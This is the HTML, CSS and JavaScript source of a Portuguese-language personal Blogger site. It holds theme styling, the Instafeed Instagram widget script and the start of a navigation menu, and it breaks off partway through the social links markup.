.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKYpJ_wVqsxL-IBGNJV66f1DFwk0_d9rfVxZBjeSr9oilF3hQ5dhOzW0JzLEHecrkO0HdOHRdSLf33xqzHgIiCx3niIi60mqD3r8k6LVRD7OULSN4EZOYPp4J0eG5_M9JSGDltVheEzg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6944553426157421 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora&family=Karla&family=Ubuntu&family=Nunito+Sans&family=Barlow&family=Bebas+Neue&family=Montserrat&family=Merriweather&family=Oswald&family=Zilla+Slab&family=Nunito&family=Comfortaa&family=Caveat&family=Eczar&family=Indie+Flower&family=Dancing+Script"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.aylasousa.com.br/'>Home</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/p/ayla-influenciadora.html' itemprop='url'>Ayla</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Amigos' itemprop='url'>Amigos</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Camocim' itemprop='url'>Camocim</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Dicas' itemprop='url'>Dicas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Fam%C3%ADlia' itemprop='url'>Familia</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Rasgadas' itemprop='url'>Rasgadas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Viagens' itemprop='url'>Viagens</a></li>
</ul>
</div>
</div>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
